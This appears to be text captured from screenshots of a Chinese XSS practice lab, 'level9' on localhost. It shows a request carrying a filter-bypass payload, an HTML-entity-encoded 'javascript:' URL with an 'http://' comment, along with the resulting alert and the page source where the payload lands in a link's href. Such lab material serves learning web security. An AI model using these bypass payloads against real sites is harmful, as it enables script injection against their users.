 Load URL
http://127.0.0.1/xss/level9.php?keyword=javascrip&#116;:alert(/xss/)<!--http://-->
Split URL
Execute
Enable Post data  Enable Referrer
欢迎来到level9
欢迎来到level9
javascrip&#116;:alert  添加友情链接
javascript:alert(/xss/)
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level9.php?keyword=javascrip%26%23116%3B%3Aalert%28%2Fxss%2F%29%3C%21--http%3A%2F%2F--%3E&submit=%E6%B7%BB%E5%8A...
文件(F) 编辑(E) 查看(V) 帮助(H)
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level9</title>
</head>
<body>
<h1 align=center>欢迎来到level9</h1>
<center>
<form action=level9.php method=GET>
<input name=keyword  value="javascrip&amp;#116;:alert(/xss/)&lt;!--http://--&gt;">
<input type=submit name=submit value=添加友情链接 />
</form>
</center><br>javascrip&#116;:alert(/xss/)<!--http://--></br><center><BR><a href="javascrip&#116;:alert(/xss/)<!--http://-->">友情链接</a
<h3 align=center>payload的长度:42</h3></body>
</html>